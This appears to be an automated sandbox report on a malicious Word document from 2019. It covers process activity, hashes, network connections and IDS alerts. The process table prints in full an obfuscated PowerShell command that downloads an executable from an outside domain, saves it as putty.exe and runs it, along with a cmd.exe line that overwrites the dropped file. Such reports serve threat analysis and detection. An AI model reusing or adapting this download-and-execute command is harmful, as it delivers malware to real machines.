


| URL: | https://onedrive.live.com/redir?resid=4414C464F85FADCF%212149&authkey=%21AFAxyzy23wtsqRw&page=Download |
| Full analysis: | https://app.any.run/tasks/d3b8b4c5-2394-4a1e-b5c2-1abb4d2aee4c |
| Verdict: | Malicious activity |
| Analysis date: | January 22, 2019, 18:26:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 99CBDE6B799F7F126C7D62D86CDC54B0 |
| SHA1: | F29A6D071F0BD3D1DACB3FA6F39E0D98A9B7B401 |
| SHA256: | A94E2C5CF0F412A31CC53DF3357DB9D7043FFD3A505921BD53A2762855BBD334 |
| SSDEEP: | 3:N8Ck3CTmtczAYRCmRfWA0EQRNOApAXBUcfhiE1JZB:2CkSTMcE8CsWA0EExpAXThiSB |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 904)
Executes PowerShell scripts
- WINWORD.EXE (PID: 904)
Application was dropped or rewritten from another process
- putty.exe (PID: 2632)
- putty.exe (PID: 3344)
- ytfovlym.exe (PID: 1420)
- ytfovlym.exe (PID: 3840)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 2176)
Downloads executable files from the Internet
- powershell.exe (PID: 2180)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 904)
- putty.exe (PID: 2632)
- ytfovlym.exe (PID: 1420)
Executable content was dropped or overwritten
- powershell.exe (PID: 2180)
- putty.exe (PID: 2632)
- cmd.exe (PID: 2176)
Starts Microsoft Office Application
- chrome.exe (PID: 3420)
- WINWORD.EXE (PID: 904)
Creates files in the user directory
- powershell.exe (PID: 2180)
- putty.exe (PID: 2632)
Creates files in the Windows directory
- powershell.exe (PID: 2180)
Starts itself from another location
- putty.exe (PID: 2632)
Starts CMD.EXE for commands execution
- putty.exe (PID: 2632)
INFO
Reads settings of System Certificates
- chrome.exe (PID: 3420)
Reads Internet Cache Settings
- chrome.exe (PID: 3420)
Application launched itself
- chrome.exe (PID: 3420)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 904)
- WINWORD.EXE (PID: 3636)
Creates files in the user directory
- WINWORD.EXE (PID: 904)
Dropped object may contain Bitcoin addresses
- cmd.exe (PID: 2176)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
50
Monitored processes
19
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 904 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\Inspection_01222019a.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1216 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=68.0.3440.106 --initial-client-data=0x78,0x7c,0x80,0x74,0x84,0x6f5800b0,0x6f5800c0,0x6f5800cc | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1420 | C:\Users\admin\AppData\Roaming\Microsoft\Zulycjadyc\ytfovlym.exe | C:\Users\admin\AppData\Roaming\Microsoft\Zulycjadyc\ytfovlym.exe | — | putty.exe | |||||||||||
User: admin Company: Netscape Communications Corporation Integrity Level: MEDIUM Description: NSS Base Library Exit code: 0 Version: 3.9 Modules
| |||||||||||||||
| 2176 | "C:\Windows\System32\cmd.exe" /c ping.exe -n 6 127.0.0.1 & type "C:\Windows\System32\calc.exe" > "C:\windows\temp\putty.exe" | C:\Windows\System32\cmd.exe | putty.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2180 | powershell $DC2a0 = '65128.803337722$C20Pvu = 65128.803337722n65128.803337722e65128.803337722w65128.803337722-obj65128.803337722e65128.803337722c65128.803337722t n65128.803337722e65128.803337722t65128.803337722.w65128.803337722e65128.803337722b65128.803337722cli65128.803337722ent; $C20Pvu.d65128.803337722o65128.803337722w65128.803337722n65128.803337722l65128.803337722o65128.803337722a65128.803337722d65128.803337722f65128.803337722i65128.803337722le(\"65128.803337722h65128.803337722t65128.803337722t65128.803337722p65128.803337722://cm.birthtothreeipswich.org/kndhuefn.png?bg=sp22\", \"c:\win65128.803337722dows\t65128.803337722emp\put65128.803337722t65128.803337722y65128.803337722.65128.803337722e65128.803337722x65128.803337722e\"); 65128.803337722s65128.803337722tar65128.803337722t-p65128.803337722r65128.803337722o65128.803337722ces65128.803337722s \"c:\win65128.803337722d65128.803337722o65128.803337722ws\temp\p65128.803337722u65128.803337722t65128.803337722t65128.803337722y.ex65128.803337722e\";'.replace('65128.803337722', $nOJkVu);$yn4Wm = '';iex($DC2a0); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2268 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=956,2483152675597224098,10037370310120290366,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=F13DAD14CED0AD626BF6A9F4024C6066 --mojo-platform-channel-handle=512 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2496 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=956,2483152675597224098,10037370310120290366,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=EF97989EFCC79AE114CD120D98FF78EC --mojo-platform-channel-handle=3824 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2544 | C:\Windows\explorer.exe | C:\Windows\explorer.exe | ytfovlym.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2584 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=956,2483152675597224098,10037370310120290366,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=1FAC90B25512B23239E11864D30D18B8 --mojo-platform-channel-handle=916 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2632 | "C:\windows\temp\putty.exe" | C:\windows\temp\putty.exe | powershell.exe | ||||||||||||
User: admin Company: Netscape Communications Corporation Integrity Level: MEDIUM Description: NSS Base Library Exit code: 0 Version: 3.9 Modules
| |||||||||||||||
Total events
2 863
Read events
2 324
Write events
525
Delete events
14
Modification events
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3420-13192655236812750 |
Value: 259 | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
| (PID) Process: | (3420) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
Executable files
3
Suspicious files
19
Text files
56
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF198b5e.TMP | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\LOG.old~RF198b5e.TMP | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\e9d28768-18bf-4413-aa4b-cd416c76d028.tmp | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\d86fc247-c56d-4396-93cf-1d2a7dd64006.tmp | — | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 3420 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\9e468084-ecf9-413f-89fd-663b1e60a9a8.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
11
DNS requests
9
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2180 | powershell.exe | GET | 200 | 162.248.50.16:80 | http://cm.birthtothreeipswich.org/kndhuefn.png?bg=sp22 | US | executable | 810 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3420 | chrome.exe | 216.58.206.3:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3420 | chrome.exe | 13.107.42.13:443 | onedrive.live.com | Microsoft Corporation | US | malicious |
3420 | chrome.exe | 172.217.16.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3420 | chrome.exe | 216.58.205.237:443 | accounts.google.com | Google Inc. | US | whitelisted |
3420 | chrome.exe | 172.217.22.10:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3420 | chrome.exe | 13.107.42.12:443 | qb6jya.by.files.1drv.com | Microsoft Corporation | US | suspicious |
3420 | chrome.exe | 172.217.22.35:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3420 | chrome.exe | 172.217.16.174:443 | clients1.google.com | Google Inc. | US | whitelisted |
2180 | powershell.exe | 162.248.50.16:80 | cm.birthtothreeipswich.org | PrivateSystems Networks | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.gstatic.com |
| whitelisted |
onedrive.live.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
safebrowsing.googleapis.com |
| whitelisted |
qb6jya.by.files.1drv.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
cm.birthtothreeipswich.org |
| malicious |
clients1.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2180 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2180 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
Process | Message |
|---|---|
explorer.exe | AAAA |